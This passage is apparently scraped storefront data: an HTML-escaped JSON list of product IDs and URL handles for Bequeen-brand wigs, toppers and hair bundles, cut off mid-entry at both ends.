9691906834725,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet-copy&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9686108832037,&quot;handle&quot;:&quot;bequeen-light-yellowe-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9626949091621,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-full-lace-wig&quot;},{&quot;productId&quot;:9611588469029,&quot;handle&quot;:&quot;bequeen-sexy-long-mullet-wig&quot;},{&quot;productId&quot;:9605127602469,&quot;handle&quot;:&quot;bequeen-silver-short-bangs-wig&quot;},{&quot;productId&quot;:9577507946789,&quot;handle&quot;:&quot;bequeen-glueless-kinky-curly-side-part-bangs-human-hair-wigs&quot;},{&quot;productId&quot;:9577503129893,&quot;handle&quot;:&quot;bequeen-short-straight-pixie-cut-with-bangs-100-human-hair-wig&quot;},{&quot;productId&quot;:9564906815781,&quot;handle&quot;:&quot;bequeen-1b-spiky-women-style-short-cut-wig&quot;},{&quot;productId&quot;:9558007906597,&quot;handle&quot;:&quot;bequeen-kinky-straight-with-natural-hairline-glueless-wig&quot;},{&quot;productId&quot;:9557955936549,&quot;handle&quot;:&quot;bequeen-glueless-short-straight-bob-wig-honey-blod-100-virgin-human-hair&quot;},{&quot;productId&quot;:8030506516773,&quot;handle&quot;:&quot;3pcs-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8020215071013,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10309270405413,&quot;handle&quot;:&quot;bequeen-full-lace-special-scalp-pixie-wig&quot;},{&quot;productId&quot;:10308694311205,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282585129253,&quot;handle&quot;:&quot;bequeen-613-mixed-orange-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10197853208869,&quot;handle&quot;:&quot;bequeen-pixie-wave-cut-machine-made-wig-usa-copy&quot;},{&quot;productId&quot;:10194854314277,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig-usa&quot;},{&quot;productId&quot;:10185865756965,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig-usa&quot;},{&quot;productId&quot;:10185845702949,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy-1&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10099658424613,&quot;handle&quot;:&quot;bequeen-rainbow-ombre-short-bob-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9907700203813,&quot;handle&quot;:&quot;bequeen-cotton-candy-short-cut-fashion-pixie-wig&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9898548330789,&quot;handle&quot;:&quot;bequeen-golden-chic-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895966769445,&quot;handle&quot;:&quot;bequeen-pink-mirage-fantasy-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9878027108645,&quot;handle&quot;:&quot;bequeensoft-muse-pixie-lace-wig&quot;},{&quot;productId&quot;:9877493514533,&quot;handle&quot;:&quot;bequeen-1b-curlyfull-lace-wig&quot;},{&quot;productId&quot;:9837032636709,&quot;handle&quot;:&quot;bequeen-hightlight-grey-pixie-wig&quot;},{&quot;productId&quot;:9837002785061,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-cut-lace-pixie-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9827637461285,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9813097152805,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid1-not-a-wig&quot;},{&quot;productId&quot;:9808345071909,&quot;handle&quot;:&quot;bequeen-razor-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9806356513061,&quot;handle&quot;:&quot;bequeen-sculpted-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:9778636194085,&quot;handle&quot;:&quot;bequeen-side-part-dark-red-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9743937863973,&quot;handle&quot;:&quot;bequeen-finger-wave-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720514445605,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-13&quot;},{&quot;productId&quot;:9720509628709,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-8&quot;},{&quot;productId&quot;:9720507171109,&quot;handle&quot;:&quot;double-wig-promotion-3&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9663029051685,&quot;handle&quot;:&quot;bequeen-pixie-cut-green-side-part-short-lace-wig&quot;},{&quot;productId&quot;:9649502814501,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:9635168223525,&quot;handle&quot;:&quot;bequeen-100-human-black-color-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9624607555877,&quot;handle&quot;:&quot;bequeen-natural-black-pixie-wig-copy&quot;},{&quot;productId&quot;:9600431784229,&quot;handle&quot;:&quot;bequeen-pixie-wave-short-cut-wig&quot;},{&quot;productId&quot;:9569487454501,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-wig&quot;},{&quot;productId&quot;:9557974581541,&quot;handle&quot;:&quot;bequeen-curly-side-part-short-bob-guleless-wig&quot;},{&quot;productId&quot;:8034481111333,&quot;handle&quot;:&quot;bequeen-12a-1pc-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10297842499877,&quot;handle&quot;:&quot;bequeen-613-finger-waves-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10285481689381,&quot;handle&quot;:&quot;bequeen-platinum-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:10236814852389,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10210429174053,&quot;handle&quot;:&quot;bequeen-vibrant-afro-reddish-brown-pixie-wig&quot;},{&quot;productId&quot;:10197855437093,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig-usa&quot;},{&quot;productId&quot;:10125910704421,&quot;handle&quot;:&quot;bequeen-1b-curly-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10109849501989,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-wig&quot;},{&quot;productId&quot;:10102730752293,&quot;handle&quot;:&quot;bequeen-short-kinky-curly-pixie-lace-wig&quot;},{&quot;productId&quot;:10099319439653,&quot;handle&quot;:&quot;bequeen-100-human-hair-sexy-braid-wig&quot;},{&quot;productId&quot;:10042434683173,&quot;handle&quot;:&quot;bequeen-sunset-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9970521178405,&quot;handle&quot;:&quot;bequeen-burgundy-wine-pixie-wig&quot;},{&quot;productId&quot;:9962948854053,&quot;handle&quot;:&quot;bequeen-luxurious-side-part-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9956759634213,&quot;handle&quot;:&quot;bequeen-velvet-burgundy-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9912081187109,&quot;handle&quot;:&quot;bequeenretro-spiral-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9905025909029,&quot;handle&quot;:&quot;bequeen-golden-frame-sexy-pixie-wig&quot;},{&quot;productId&quot;:9899186880805,&quot;handle&quot;:&quot;bequeen-golden-chic-special-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9831603274021,&quot;handle&quot;:&quot;bequeen-sharp-cut-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9808416473381,&quot;handle&quot;:&quot;bequeen-edgy-sleek-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9805150650661,&quot;handle&quot;:&quot;bequeen-27-hihglight-side-part-pixie-wig&quot;},{&quot;productId&quot;:9804414812453,&quot;handle&quot;:&quot;bequeen-short-curly-pixie-two-colors-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9798086983973,&quot;handle&quot;:&quot;bequeen-full-lace-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:9732387176741,&quot;handle&quot;:&quot;bequeen-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9729594982693,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9710345093413,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-papper-and-salt-wig&quot;},{&quot;productId&quot;:9700030284069,&quot;handle&quot;:&quot;bequeen-side-part-feshion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9695120425253,&quot;handle&quot;:&quot;bequeen-1b-24-pixie-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9627176173861,&quot;handle&quot;:&quot;freedom-free-spirit&quot;},{&quot;productId&quot;:9610615390501,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9587840057637,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:9569488273701,&quot;handle&quot;:&quot;bequeen-long-mullet-glueless-wig&quot;},{&quot;productId&quot;:9564908585253,&quot;handle&quot;:&quot;bequeen-short-curly-lace-wig&quot;},{&quot;productId&quot;:8037231853861,&quot;handle&quot;:&quot;bequeen-1b-green-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8021720432933,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-natural-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:10300854927653,&quot;handle&quot;:&quot;bequeen-1b-side-part-straight-pixie-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:10226598609189,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10-usa&quot;},{&quot;productId&quot;:10221974782245,&quot;handle&quot;:&quot;bequeen-99j-side-part-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10212389552421,&quot;handle&quot;:&quot;bequeen-1b-sleek-bun-human-hair-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:10185852092709,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig-copy&quot;},{&quot;productId&quot;:10183616790821,&quot;handle&quot;:&quot;bequeen-kinky-black-short-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10168041242917,&quot;handle&quot;:&quot;bequeen-machine-made-1b-fashion-short-cut-wig&quot;},{&quot;productId&quot;:10150607618341,&quot;handle&quot;:&quot;bequeen-elegance-curly-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:10125897859365,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-bang-wig&quot;},{&quot;productId&quot;:10109837934885,&quot;handle&quot;:&quot;bequeen-sexy-full-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082991440165,&quot;handle&quot;:&quot;bequeen-highlight-silver-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10042448380197,&quot;handle&quot;:&quot;bequeen-fashion-black-braid-lace-wig&quot;},{&quot;productId&quot;:9982813208869,&quot;handle&quot;:&quot;bequeen-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:9921755480357,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig-1&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9918140350757,&quot;handle&quot;:&quot;bequeensilver-chic-twist-13x4-frontal-lace-slat-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9910161015077,&quot;handle&quot;:&quot;bequeen-curly-glam-ponytail-mullet-glueless-wig&quot;},{&quot;productId&quot;:9887458656549,&quot;handle&quot;:&quot;bequeen-silver-poise-pixie-wig&quot;},{&quot;productId&quot;:9885959422245,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-lace-wig&quot;},{&quot;productId&quot;:9876877345061,&quot;handle&quot;:&quot;bequeen-velvet-curl-pixie-lace-wig&quot;},{&quot;productId&quot;:9876747059493,&quot;handle&quot;:&quot;bequeen-1b-natural-black-special-pixie-wig&quot;},{&quot;productId&quot;:9876746338597,&quot;handle&quot;:&quot;bequeen-old-glam-wedding-wig&quot;},{&quot;productId&quot;:9874780422437,&quot;handle&quot;:&quot;bequeen-romantic-updo-wedding-wig-1&quot;},{&quot;productId&quot;:9872323805477,&quot;handle&quot;:&quot;bequeen-brown-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9845798895909,&quot;handle&quot;:&quot;bequeenside-part-no-lace-wig&quot;},{&quot;productId&quot;:9845792899365,&quot;handle&quot;:&quot;bequeen-brown-color-curly-no-lace-wig&quot;},{&quot;productId&quot;:9844539785509,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9834371285285,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9822960484645,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-cut-mechine-made-wig-copy&quot;},{&quot;productId&quot;:9817908609317,&quot;handle&quot;:&quot;bequeen-machine-made-99j-short-pixie-wig&quot;},{&quot;productId&quot;:9810805653797,&quot;handle&quot;:&quot;bequeen-chic-caramel-pixie-wig&quot;},{&quot;productId&quot;:9710248001829,&quot;handle&quot;:&quot;bequeen-pink-sexy-style-pixie-wig&quot;},{&quot;productId&quot;:9710238892325,&quot;handle&quot;:&quot;bequeen-feshion-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9709570916645,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:9674398695717,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper6&quot;},{&quot;productId&quot;:9650370052389,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9&quot;},{&quot;productId&quot;:9626967867685,&quot;handle&quot;:&quot;bequeen-sexy-side-part-shirt-full-lace-wig&quot;},{&quot;productId&quot;:9626965115173,&quot;handle&quot;:&quot;bequeen-short-99j-mullet-glueless-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9605058494757,&quot;handle&quot;:&quot;bequeen-side-part-bangs-wig&quot;},{&quot;productId&quot;:9600432865573,&quot;handle&quot;:&quot;bequeen-cute-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:9577494479141,&quot;handle&quot;:&quot;bequeen-whole-head-short-pixie-cut-glueless-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:9569481916709,&quot;handle&quot;:&quot;bequeen-cute-straight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558025044261,&quot;handle&quot;:&quot;bequeen-straight-bob-glueless-lace-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8034491236645,&quot;handle&quot;:&quot;bequeen-12a-1pc-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034473181477,&quot;handle&quot;:&quot;bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030499471653,&quot;handle&quot;:&quot;1pc-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029396107557,&quot;handle&quot;:&quot;bequeen-body-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8023073489189,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8018501599525,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018489278757,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-loose-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10306322235685,&quot;handle&quot;:&quot;bequeen-1b-cutemachine-made-short-cut-wig&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10300857712933,&quot;handle&quot;:&quot;bequeen-highlight-white-special-made-pixie-wig&quot;},{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:10291679723813,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig-1&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:10274616607013,&quot;handle&quot;:&quot;bequeen-orange-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:10252649038117,&quot;handle&quot;:&quot;bequeen-red-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10249747530021,&quot;handle&quot;:&quot;bequeen-voluminous-curl-brown-pixie-wig&quot;},{&quot;productId&quot;:10239439798565,&quot;handle&quot;:&quot;bequeen-blue-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10238177968421,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-side-part-long-wig&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:10233982419237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10232824398117,&quot;handle&quot;:&quot;bequeen-silver-white-natural-styled-pixie-wig&quot;},{&quot;productId&quot;:10232811028773,&quot;handle&quot;:&quot;bequeen-vintage-brown-curly-wave-pixie-wig&quot;},{&quot;productId&quot;:10232712757541,&quot;handle&quot;:&quot;bequeen-light-ash-blonde-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:10197852979493,&quot;handle&quot;:&quot;bequeen-pixie-cut-machine-made-golden-wig-usa-copy&quot;},{&quot;productId&quot;:10197812740389,&quot;handle&quot;:&quot;bequeen-sunset-dark-orange-wave-pixie-wig&quot;},{&quot;productId&quot;:10194816270629,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig-usa&quot;},{&quot;productId&quot;:10187424465189,&quot;handle&quot;:&quot;bequeen-chic-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10185793175845,&quot;handle&quot;:&quot;bequeen-highlight-cotton-candy-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10185784000805,&quot;handle&quot;:&quot;bequeen-vintage-short-curly-full-lace-wig&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:10168084594981,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-bang-wig&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:10142477353253,&quot;handle&quot;:&quot;bequeen-1b-curly-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:10123171037477,&quot;handle&quot;:&quot;bequeen-elegance-curly-wave-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10116122444069,&quot;handle&quot;:&quot;bequeen-natrual-black-short-curly-fashion-lace-wig&quot;},{&quot;productId&quot;:10099301712165,&quot;handle&quot;:&quot;bequeen-retro-icy-platinum-blonde-full-lace-wig&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10078822727973,&quot;handle&quot;:&quot;bequeen-highlight-brown-wave-mullet-wig&quot;},{&quot;productId&quot;:9963622760741,&quot;handle&quot;:&quot;bequeen-elegance-in-curled-heights-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9939298615589,&quot;handle&quot;:&quot;bequeen-short-cut-curly-pixie-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9914288472357,&quot;handle&quot;:&quot;bequeen-silver-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9894759596325,&quot;handle&quot;:&quot;bequeen-sunlit-honey-special-lace-wig&quot;},{&quot;productId&quot;:9890203107621,&quot;handle&quot;:&quot;bequeen-icy-muse-fashion-13x4-frontal-lace-pixie-wig&quot;},{&quot;productId&quot;:9878020882725,&quot;handle&quot;:&quot;bequeen-sun-kissed-golden-blonde-wig&quot;},{&quot;productId&quot;:9872283402533,&quot;handle&quot;:&quot;bequeen-silver-dark-root-no-lace-wig&quot;},{&quot;productId&quot;:9868979929381,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig-copy&quot;},{&quot;productId&quot;:9857766523173,&quot;handle&quot;:&quot;bequeen-color-fashion-braid-lace-wig&quot;},{&quot;productId&quot;:9856937984293,&quot;handle&quot;:&quot;bequeen-1b-natural-black-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:9843753025829,&quot;handle&quot;:&quot;bequeen-pony-tail-workout-wig&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9829860835621,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9822959534373,&quot;handle&quot;:&quot;bequeen-blue-part-fashion-mullet-wig&quot;},{&quot;productId&quot;:9813107212581,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid2-not-a-wig&quot;},{&quot;productId&quot;:9803240571173,&quot;handle&quot;:&quot;bequeen-brown-curl-full-lace-wig&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9775470739749,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9773240156453,&quot;handle&quot;:&quot;bequeen-pearl-duchess-wedding-wig&quot;},{&quot;productId&quot;:9772579422501,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-brown-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9770048291109,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9729601634597,&quot;handle&quot;:&quot;bequeen-curly-dark-blue-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509169957,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-6&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9709592052005,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig-cart&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9695123144997,&quot;handle&quot;:&quot;bequeen-right-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9695109349669,&quot;handle&quot;:&quot;bequeen-brown-color-special-style-lace-wig&quot;},{&quot;productId&quot;:9686080258341,&quot;handle&quot;:&quot;bequeen-light-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9651666059557,&quot;handle&quot;:&quot;independence-independent-spirit&quot;},{&quot;productId&quot;:9650369069349,&quot;handle&quot;:&quot;bequeen-baroque-beauty-wedding-wig&quot;},{&quot;productId&quot;:9627180630309,&quot;handle&quot;:&quot;noble-elegant-and-graceful&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9626951221541,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-full-lace-wig&quot;},{&quot;productId&quot;:9626950828325,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-full-lace-wig&quot;},{&quot;productId&quot;:9626947223845,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9617057120549,&quot;handle&quot;:&quot;composed-composed-tradition&quot;},{&quot;productId&quot;:9617040507173,&quot;handle&quot;:&quot;intelligent-light-of-wisdom